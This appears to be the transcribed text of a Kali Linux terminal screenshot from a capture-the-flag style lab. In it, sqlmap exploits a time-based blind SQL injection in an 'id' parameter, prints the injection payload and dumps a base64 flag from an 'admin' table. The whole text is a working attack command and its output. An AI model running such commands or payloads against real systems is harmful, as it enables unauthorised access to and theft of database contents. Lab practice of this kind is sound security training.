 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# sqlmap -u http://192.168.56.20/Unit990/pages/clientView.php?id=13 -D silex -T admin -C code --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.1.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:00:30
[14:00:30] [INFO] resuming back-end DBMS 'mysql'
[14:00:30] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.56.20:80/Unit990/admin.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'dxFx'='dxFx
---
[14:00:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[14:00:31] [INFO] fetching entries of column(s) 'code' for table 'admin' in database 'silex'
[14:00:31] [INFO] fetching number of column(s) 'code' entries for table 'admin' in database 'silex'
[14:00:31] [INFO] resumed: 1
[14:00:31] [INFO] resumed: ZmxhZyA2IHtOaWdhaXJmb3JjZWNsb3VkfQ==
[14:00:31] [INFO] analyzing table dump for possible password hashes
Database: silex
Table: admin
[1 entry]
+--------------------------------------+
| code                                 |
+--------------------------------------+
| ZmxhZyA2IHtOaWdhaXJmb3JjZWNsb3VkfQ== |
+--------------------------------------+
[14:00:31] [INFO] table 'silex.admin' dumped to CSV file '/root/.sqlmap/output/192.168.56.20/dump/silex/admin.csv'
[14:00:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.20'
[*] shutting down at 14:00:31
root@kali:~/Desktop#